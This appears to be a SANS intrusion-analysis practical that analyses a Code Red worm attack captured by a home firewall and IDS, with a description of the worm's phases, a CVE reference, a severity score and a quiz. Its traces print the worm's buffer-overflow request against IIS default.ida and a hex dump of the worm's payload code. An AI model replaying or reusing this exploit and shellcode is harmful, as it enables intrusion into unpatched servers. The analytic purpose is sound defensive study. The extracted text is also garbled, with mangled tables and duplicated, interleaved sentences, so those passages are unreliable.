

### **NETWORK DETECTS**

The detect section of this practical is dedicated to all of the cable modem and DSL subscribers attached to the internet. My network is constantly bombarded by all sorts of hostile activity. During conversation with family and friends, I often hear the statement: "Why would anyone be interested in my computer? I don't have anything important stored on it". The following traces show that Intrusion Detection and a personal firewall are a must for systems permanently attached to the internet and these users could easily become unwilling participants in everything from denial of service attacks to propagation of malicious viruses, worms and other Trojan Code.

### **DETECT - 1**

### **1. Source of Trace:**

The traces shown in Figure  $-1$ , and Figure  $-2$  illustrate the defense-in-depth approach to security. This attack was taken from my home network, which uses a cable modem for primary Internet access. All system names and I.P. addresses have been sanitized for purposes of confidentiality. While viewing my firewall logs I noticed some unusual activity and later confirmed my suspicions using a Network Based IDS (NIDs). Figure-3 explains the data fields the NIDS.

Aug 04 00:38:34.829 My-FW httpd[138]: 121 Statistics: duration=0.09 id=1CZfe sent=1464 rcvd=564srcif=Vpn4 src=Codered.box/1179 cldst=Firewall.dirtv/80 sent=1464 rcvd=564srcif=Vpn4 src=Codered.box/1179 cldst=Firewall.dirty/80 svsrc=10.100.100.1dstif=Vpn3 dst=10.100.100.20/80

op=GETarg=http:/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXproto=http (OOB redirect for authentication)

|  |                                                                                                    |  |    | authentication) |                          |  |  |  |  |       |  |  |                 |  |  | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXproto=http |       | (OOB                                                                              | redirect | for |          |  |  |
|--|----------------------------------------------------------------------------------------------------|--|----|-----------------|--------------------------|--|--|--|--|-------|--|--|-----------------|--|--|-------------------------------------------------|-------|-----------------------------------------------------------------------------------|----------|-----|----------|--|--|
|  | Aug 04 00:38:35.380 My-FW httpd[138]: 238 httpd Notice: An illegal character (0x08) was<br>found at position 14 in the request (see RFC2068, RFC1738, and RFC1808)<br>00:38:35.380<br>httpd[138]: |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  | Aug                                                                                                    |  | 04 |                 | \215\225,\376\377\377Rj) |  |  |  |  | My-FW |  |  |                 |  |  | 219                                             | Can't | (\322\215f\360P\211\225t\376\377\377\213E\b\213\215P\376\377\377\211H\020\213\364 | parse    | url |          |  |  |
|  | Aug 04 00:38:37.733 My-FW httpd[138]: 121 Statistics: duration=2.89 id=1CZf sent=2575<br>rcvd=425src=Codered.box/1179 result="400 Illegal Characters in Request" proto=http                       |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  | <b>Figure 1</b> |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  | My-Sensor                                                                                                    |  |    |                 | (Towards)                |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     | 09:30:34 |  |  |
|  | SOURCE: 24.ss.ss.ss                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  | DEST:                                                                                                    |  |    |                 | 24.dd.dd.dd              |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       | 45 00 05 dc 88 bf 40 00 72 06 38 54 18 ss ss ss 18 dd dd ddE@.r.8Tz               |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       | 0d eb 00 50 ce 95 a0 5b ab 74 68 8e 50 10 44 70 5b 32 00 00 P[.th.P.Dp[2          |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       | 47 45 54 20 2f 64 65 66 61 75 6c 74 2e 69 64 61 3f 58 58 58 GET /default.ida?XXX  |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       |                                                                                   |          |     |          |  |  |
|  |                                                                                                    |  |    |                 |                          |  |  |  |  |       |  |  |                 |  |  |                                                 |       | 58 25 75 39 30 39 30 25 75 36 38 35 38 25 75 63 62 64 33 25 X%u9090%u6858%ucbd3%  |          |     |          |  |  |

Figure 1

**© SANS Institute 2000 - 2002, Author retains full rights.** ff 55 a8 ff 75 80 ff 55 b4 e9 e7 fe ff ff bb 00 00 df 77 81 .U..u..U............. ff ff ff 50 ff 75 80 ff 55 b0 bb 01 00 00 00 0b c0 74 4b 33 ...P.u..U........tK3 db ff 55 94 3d 33 27 00 00 75 3f c7 85 68 ff ff ff 0a 00 00 ..U.=3'..u?..h...... 00 c7 85 6c ff ff ff 00 00 00 00 c7 85 60 ff ff ff 01 00 00 ...l.........`...... 00 8b 45 80 89 85 64 ff ff ff 8d 85 68 ff ff ff 50 6a 00 8d ..E...d.....h...Pj.. 85 60 ff ff ff 50 6a 00 6a 01 ff 55 a0 93 6a 00 54 68 7e 66 .`...Pj.j..U..j.Th~f 04 80 ff 75 80 ff 55 a4 59 83 fb 01 75 31 e8 00 00 00 00 58 ...u..U.Y...u1.....X 2d d3 03 00 00 6a 00 68 ea 0e 00 00 50 ff 75 80 ff 55 ac 3d -....j.h....P.u..U.= ea 0e 00 00 75 11 6a 00 6a 01 8d 85 5c fe ff ff 50 ff 75 80 ....u.j.j...\...P.u. c3 00 00 01 00 81 fb 00 00 00 78 75 05 bb 00 00 f0 bf 60 e8 ..........xu......`. 0e 00 00 00 8b 64 24 08 64 67 8f 06 00 00 58 61 eb d9 64 67 .....d\$.dg....Xa..dg ff 36 00 00 64 67 89 26 00 00 66 81 3b 4d 5a 75 e3 8b 4b 3c .6..dg.&..f.;MZu..K < 81 3c 0b 50 45 00 00 75 d7 8b 54 0b 78 03 d3 8b 42 0c 81 3c . < .PE..u..T.x...B..  $\leq$ 03 4b 45 52 4e 75 c5 81 7c 03 04 45 4c 33 32 75 bb 33 c9 49 .KERNu..|..EL32u.3.I 8b 72 20 03 f3 fc 41 ad 81 3c 03 47 65 74 50 75 f5 81 7c 03 .r ...A.. < .GetPu..|. 04 72 6f 63 41 75 eb 03 4a 10 49 d1 e1 03 4a 24 0f b7 0c 0b .rocAu..J.I...J\$.... c1 e1 02 03 4a 1c 8b 04 0b 03 c3 89 44 24 24 64 67 8f 06 00 ....J.......D\$\$dg... 00 58 61 c3 e8 51 ff ff ff 89 5d fc 89 45 f8 e8 0d 00 00 00 .Xa..Q....]..E...... 4c 6f 61 64 4c 69 62 72 61 72 79 41 00 ff 75 fc ff 55 f8 89 LoadLibraryA..u..U.. 45 f4 e8 0d 00 00 00 43 72 65 61 74 65 54 68 72 65 61 64 00 E......CreateThread. ff 75 fc ff 55 f8 89 45 f0 e8 0d 00 00 00 47 65 74 54 69 63 .u..U..E......GetTic 6b 43 6f 75 6e 74 00 ff 75 fc ff 55 f8 89 45 ec e8 06 00 00 kCount..u..U..E..... 00 53 6c 65 65 70 00 ff 75 fc ff 55 f8 89 45 e8 e8 17 00 00 .Sleep..u..U..E..... 00 47 65 74 53 79 73 74 65 6d 44 65 66 61 75 6c 74 4c 61 6e .GetSystemDefaultLan 67 49 44 00 ff 75 fc ff 55 f8 89 45 e4 e8 14 00 00 00 47 65 gID..u..U..E......Ge 74 53 79 73 74 65 6d 44 69 72 65 63 74 6f 72 79 41 00 ff 75 tSystemDirectoryA..u fc ff 55 f8 89 45 e0 e8 0a 00 00 00 43 6f 70 79 46 69 6c 65 ..U..E......CopyFile 41 00 ff 75 fc ff 55 f8 89 45 dc e8 10 00 00 00 47 6c 6f 62 A..u..U..E......Glob 61 6c 46 69 6e 64 41 74 6f 6d 41 00 ff 75 fc ff 55 f8 89 45 alFindAtomA..u..U..E d8 e8 0f 00 00 00 47 6c 6f 62 61 6c 41 64 64 41 74 6f 6d 41 ......GlobalAddAtomA

EVENT1: [IIS:IDA-ISAPI-OVERFLOW] (tcp,dp=80,sp=3563) EVENT2: [IIS:IDA-ISAPI-OVERFLOW] (tcp,dp=80,sp=3563)

Figure 2

### **2. Detect was generated by:**

This detect was made using log files taken from the "Raptor" proxy based firewall which provides perimeter protection to the network and the "Enterasys Dragon" Intrusion Detection System; both Raptor firewall log and "Dragon" event formats are explained below:

Raptor NT:

Date Time Stamp

Firewall Name

Application Proxy

Message Category

Duration - Duration in seconds  $\mathbb{R}^n$ 

Id - I.P. Identification

Sent - Sent Bytes

Rcvd - Rcvd Bytes

Srcif – Outside NIC

Src – Source Address and Port

Cldst – Firewall's Outside IP Address and Port

Svsrc – Firewall's Inside IP Address

Dstif – Inside NIC

Dst – Internal IP Address for Re-directed Web Requests

Dragon Sensor:



### 1/15/2005 SANSFIRE D.C. 18

EVENT1: [<Attack Signature>] (<protocol>,<destination Port>,<source port>)

S. A. Richard Branch - A. Richard Branch Branch - A. Richard Branch - A. Richard Branch - A. Figure 3

### **3. Probability the source address was spoofed:**

Chances are slim that this I.P. address was spoofed. Code Red is currently prevalent on many corporate and additionally DSL and cable Internet service provider's networks. The packet that caused this event is normally a part of an established TCP session, indicating that the source IP address has not been spoofed. If you are using a firewall that supports stateful inspection, and are not vulnerable to sequence number prediction attacks, then you can be fairly certain that the source IP address of the event is accurate.

### **4. Description of attack:**

of been spoofed. If you are using a firewall that supports stateful inspected to been spoofed. If you are using a firewall that supports stateful impectable to sequence number prediction attacks, then you can be fairly cer over a targeted system. If an affected hosts' default language is English, Code Red will deface Code Red exploits a buffer overflow vulnerability in the Microsoft Internet Information Server (IIS) Indexing Service Dynamic Link Library (DLL). The vulnerability is present in most versions of IIS 4.0 and IIS 5.0. This buffer overflow allows an attacker to gain complete control all Web pages served by the affected host with the message "HELLO! Welcome to http"//www.worm.com! Hacked By Chinese!" In addition to Web defacement, the worm degrades the overall system performance as it scans other hosts in a bid to propagate itself. If the default language on the host isn't English, the worm will continue scanning but no defacement will occur.

### **5. Attack mechanism:**

### 1st - 19th: Scanning/Propagating Phase

The worm propagates by scanning IP addresses on the Internet and attempting to connect to the HTTP port (TCP port 80). When the IP address of a vulnerable IIS Web server is found, the worm infects the system. The newly infected system begins to scan IP addresses, and the other system continues searching for additional servers to infect.

### 20th - 27th: Flooding (DDoS) Phase

The worm initiates a distributed denial of service attack by flooding a pre-configured IP address with large amounts of traffic. The IP address configured in all known versions of the worm is an IP address that

previously belonged to www.whitehouse.gov. To counteract the attack, the White House Web site was moved to a different IP address, so the flooding portion of the first wave of the Code Red worm was unsuccessful. Future variants of the worm, however, could be configured with different addresses or Web sites to flood.

### Beginning on the 28th: "Sleep" Phase

The worm goes into an infinite sleep phase. While the worm will remain in the computer's memory until the system is rebooted, the worm will not attempt to propagate or initiate any packet flooding attacks once it

requests with a Web page that displayed the following message: Welcome to enters the sleep phase. In the initial version of the worm, infected Web sites would appear to be defaced for a period of ten (10) hours after infection. The worm would cause IIS to respond to http://www.worm.com! Hacked by Chinese!

At the same time, the worm used up all the remaining threads on the system, scanning for other vulnerable IIS Web servers. It would start by scanning a pseudo-random list of IP addresses in the same order. This allowed individuals with IP addresses in the beginning of that list to track how many systems were infected. It also prevented the first version of the worm from spreading very quickly, because the newly by previously infected servers.

iants of the Code Red worm include updated propagation methods kate them far more dangerous than the initial version. Each infected syster did. The traffic caused by the increased propagation of the newer varies dues, the The new variants of the Code Red worm include updated propagation methods that could potentially make them far more dangerous than the initial version. Each infected system chooses random IP addresses to scan, instead of initially scanning a predictable set of systems as the initial version did. The traffic caused by the increased propagation of the newer variants could be enough to degrade Internet speeds to home users, businesses, and government agencies. Some users may experience very slow connections to the Internet, and others may experience intermittent outages during the propagation and flooding phase of the worm.

The newer variants also do not deface the infected Web servers, as the initial version did. As a result, system administrators may not notice infected servers immediately, because the Web site will not be defaced. This allows the worm to propagate for longer periods before the infected system is detected and the worm is removed. For these reasons, the propagation of the new variants may spread more quickly and affect more servers in a short period of time.

### **6. Correlations:**

Mitre's Common Vulnerabilities and Exposures (CVE) have reported numerous probes from infected web servers looking to propagate this worm. Event Correlations are listed below:

CVE - CAN-2001-0500 \*\* CANDIDATE (under review) \*\* Buffer overflow in ISAPI extension (idq.dll) in Index Server 2.0 and Indexing Service 2000 in IIS 6.0 beta and earlier allows remote attackers to execute arbitrary commands via a long argument to Internet Data Administration (.ida) and Internet Data Query (.idq) files such as default.ida.

ISS-Xforce ( http://xforce.iss.net/alerts/advise79.php)

### **7. Evidence of active targeting:**

This attack is targeted specifically at Windows Hosts running Internet Information Server Versions 4.0 and 5.0.

### **8. Severity:**

Criticality  $-3$  Firewall for home network primarily used for research and gaming

Lethality- 4 Malicious code with Trojan capability

Countermeasures – 4 Patched web server.

Network countermeasure – 5 External Web traffic is not allowed.

of service as a result of these probes. Firewall's rule set does not honor incoming web requests.  $(3+4)-(4+5) = -2$ . Protected Code Red's Trojan capabilities, experiencing possible degradation Since this is a proxy-based firewall, overall performance is reduced.

### **9. Defensive recommendation:**

Our defenses are adequate because the firewall blocked the attack. External web-requests are sent to the web proxy for gateway password (gw-password) authentication. This worm can also cause bandwidth denial of service conditions on networks with infected machines. One method to alleviate this problem is to create specific firewall rules which automatically block requests from infected hosts or subnets.

### **10. Multiple choice test question:**

Which operating systems are vulnerable to "Code Red" worm? **B**

- a) Solaris
- Key Finder Company of April 1994 Party Replied on the River of the Albert Marine Company of the Albert Marine Company of the Albert Marine Company of the Albert Marine Company of the Albert Marine Company of the Albert Mar b) Windows 9X, NT, 2000
- c) AIX
- d) Linux

### **DETECT - 2**

### **1. Source of Trace:**

The Enterasys Dragon Network Intrusion Detection Sensor (www.enterasys.com/ids) captured this event.



1/15/2005 SANSFIRE D.C. 24



1/15/2005 SANSFIRE D.C. 25

